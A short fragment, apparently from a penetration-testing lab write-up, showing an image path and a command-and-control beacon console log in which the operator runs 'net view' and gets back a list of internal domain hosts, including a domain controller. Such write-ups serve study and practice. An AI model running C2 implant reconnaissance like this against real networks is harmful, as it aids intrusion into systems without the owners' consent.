 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87649 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.128 500 6.1